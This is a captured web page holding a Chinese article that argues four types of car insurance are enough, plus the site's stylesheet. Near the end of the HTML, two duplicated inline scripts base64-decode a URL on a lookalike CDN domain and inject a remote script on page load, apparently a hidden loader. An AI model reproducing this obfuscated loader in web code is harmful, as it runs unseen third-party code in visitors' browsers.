

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/chexianchangshi/17318.html
body_size: 4436
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>还在傻傻买全险?买这4种车险就好,多买就是白白给保险公司钱!-南京车险业务联盟</title>
    <meta name="title" content="还在傻傻买全险?买这4种车险就好,多买就是白白给保险公司钱!-南京车险业务联盟">
    <meta name="keywords" content="还在傻傻买全险?买这4种车险就好,多买就是白白给保险公司钱!">
    <meta name="description" content="阅读本文前，请您先点击上面的蓝色字体“七爷说车”，再点击“关注”，这样您就可以继续免费收到文章了。每天都有分享，完全是免费订阅，请放心关注。买车后，对于汽车后续的养护问题也接踵而来。对于汽车十分爱护的老司机会给自己的爱车上各种各样的保险，也">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="还在傻傻买全险?买这4种车险就好,多买就是白白给保险公司钱!-南京车险业务联盟"/>
    <meta property="og:keywords" content="还在傻傻买全险?买这4种车险就好,多买就是白白给保险公司钱!">
    <meta property="og:description" content="阅读本文前，请您先点击上面的蓝色字体“七爷说车”，再点击“关注”，这样您就可以继续免费收到文章了。每天都有分享，完全是免费订阅，请放心关注。买车后，对于汽车后续的养护问题也接踵而来。对于汽车十分爱护的老司机会给自己的爱车上各种各样的保险，也"/>
        <meta property="og:url" content="http://www.dehuabbs.com/chexianchangshi/17318.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/chexianchangshi/17318.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>还在傻傻买全险?买这4种车险就好,多买就是白白给保险公司钱!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-05-01 10:01:20</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style=" white-space: normal ; ; ; ; ; ; ; "><br></p><blockquote style="padding: 15px; border-width: 1px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(221, 219, 217); border-image: initial; white-space: normal; widows: 1; font-size: 12px; border-radius: 5px; color: rgb(51, 51, 51); font-family: ΢���ź�;"><p><span style="line-height: 24px; font-family: 微软雅黑;"></span><span style="font-size: 18px;">阅读本文前，请您先点击上面的蓝色字体<span style="color: rgb(0, 82, 255);">“<span style="background-color: rgb(255, 251, 0);">七爷说车</span>”</span>，再点击<span style="color: rgb(255, 76, 0);">“<span style="background-color: rgb(255, 251, 0);">关注</span>”</span>，这样您就可以继续<span style="color: rgb(255, 76, 0);">免费</span>收到文章了。每天都有分享，完全是免费订阅，请放心关注。</span></p></blockquote><p><br></p><p>买车后，对于汽车后续的养护问题也接踵而来。对于汽车十分爱护的老司机会给自己的爱车上各种各样的保险，也算是给自己未来的用车一个保障。但是被销售忽悠买保险越多，也就代表花的钱越多。更何况其中有一些保险其实根本用不上？今天小编就和大家说说，我们只需要买这4个保险就已经足够了。</p><p></p><p><strong>1.交强险</strong></p><p>交强险肯定得买，因为这是国家强制购买的险种，假如被查到没买的话，是要扣分罚款的，没有商量的余地。一般小型汽车一年交950左右就可以了。</p><p></p><p><strong>2.第三者责任险</strong></p><p>三责险也是个非常重要的险种。在发生交通事故损失、后果比较严重的情况，像是撞上了豪车之类的，三责险则非常有用。在以前，有一些地方政府将第三者责任险列为强制保险险种，现在不需要强制购买，却依旧是个十分给力的险种。</p><p></p><p><strong>3.车辆损失险</strong><br></p><p>和三责险一样，车损险也是非常基本的一个险种。一般用在发生意外造成车辆损失，从而保险公司予以赔偿费用的一种商业保险。当然要知道的是，绝大部分情况都会予以理赔，只有一种情况例外，那就是地震。</p><p></p><p><strong>4.不计免赔险</strong></p><p>不计免赔险一般是三责和车损险的附加险。有部分老司机和小编说过，不买不计免赔险的话，真的会有很多东西保险公司是不予以赔偿的，所以还是要买。</p><p></p><p><strong>总结：因为咱们买车之后肯定是要开车的，所以出一些意外也是正常的，小编上面说的这4个险种最好还是要买，然后根据自己的情况看看还要买什么保险。当然小编自己是觉得买这4个就已经够了，因为像划痕险之类的实在太鸡肋了。</strong></p><p style="white-space: normal;"><br></p><section style="padding: 5px; white-space: normal; border: 2px solid rgb(45, 219, 217); text-align: center;"><section style="border: 1px solid rgb(45, 219, 217); display: inline-block; vertical-align: top; height: 132px; width: 531.156px;"><section style="display: inline-block; float: left;"><section style="margin-top: -11px; margin-left: -5px; width: 10px; height: 10px; background: rgb(45, 219, 217); border: 2px solid rgb(255, 255, 255); transform: rotate(20deg);"></section></section><section style="margin-top: 12px; margin-left: -6px; width: 105px; display: inline-block; vertical-align: top;"></section><section style="margin-left: 10px; display: inline-block; vertical-align: top;"><section><p class="title active" style="font-size: 23px; font-weight: bold; color: rgb(56, 56, 56);"><span style="font-size: 36px;">七爷说车</span></p></section><section style="width: 120px; background: rgb(44, 187, 185); border-radius: 10px; display: flex;"><section style="margin-left: -35px; border-width: 10px 10px 15px; border-style: solid; border-color: transparent transparent rgb(44, 187, 185); border-image: initial; display: inline-block; vertical-align: top; transform: rotate(-90deg);"></section><section style="margin-left: 28px; padding: 4px 6px; display: inline-block; vertical-align: top;"><p class="white" style="font-weight: bold; color: rgb(255, 255, 255);">长按二维码关注我们吧</p></section></section></section><section style="float: right; display: inline-block;"><section style="margin-top: -4px; margin-right: -5px; width: 10px; height: 10px; background: rgb(45, 219, 217); border: 2px solid rgb(255, 255, 255); transform: rotate(-20deg);"></section><section style="height: 128px;"></section><section style="margin-top: -10px; margin-right: -5px; width: 10px; height: 10px; background: rgb(45, 219, 217); border: 2px solid rgb(255, 255, 255); transform: rotate(20deg);"><br></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/chexianchangshi/17245.html" title="国家又出利好政策,买商业保险可以抵税了,又能省下一笔钱,保险此时不买何时买!">国家又出利好政策,买商业保险可以抵税了,又能省下一笔钱,保险此时不买何时买!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17246.html" title=": 建议购买商业保险——商保比社保便宜多了">: 建议购买商业保险——商保比社保便宜多了</a><b>2021-12-24 13:15:30</b></li>
                                                    <li><a href="/chexianchangshi/17251.html" title="央视:加快发展商业养老保险的措施,完善社会保障体系助力老有所养.今天养份保险,明天保险养你">央视:加快发展商业养老保险的措施,完善社会保障体系助力老有所养.今天养份保险,明天保险养你</a><b>2022-08-10 12:22:39</b></li>
                                                    <li><a href="/chexianchangshi/17253.html" title="大病保险和商业重疾险有何区别?">大病保险和商业重疾险有何区别?</a><b>2022-05-29 11:10:08</b></li>
                                                    <li><a href="/chexianchangshi/17255.html" title="原来商业医疗险都不是保证续保终身?">原来商业医疗险都不是保证续保终身?</a><b>2021-11-29 09:21:12</b></li>
                                                    <li><a href="/chexianchangshi/17263.html" title="社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……">社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17270.html" title="商业保险理赔须知(建议收藏)">商业保险理赔须知(建议收藏)</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17277.html" title="保险期限和责任期限是什么?">保险期限和责任期限是什么?</a><b>2022-02-22 10:40:26</b></li>
                                                    <li><a href="/chexianchangshi/17279.html" title="【解读】昌平区农民商业补充医疗保障八问八答,妥妥的政府大礼包">【解读】昌平区农民商业补充医疗保障八问八答,妥妥的政府大礼包</a><b>2022-07-29 16:51:13</b></li>
                                                    <li><a href="/chexianchangshi/17281.html" title="基金经理是如何选出牛股的?">基金经理是如何选出牛股的?</a><b>2023-10-14 19:08:48</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                                  <li style="display:inline-block;margin:0 20px 10px 0"><a href="https://www.chunxuanmao.com/beijing/">北京养老公寓</a></li>
                                            </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.dehuabbs.com/storage/vacant/forbid/scale.css
body_size: 1052
content:

.optionalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.nuisanceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.beforehandStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}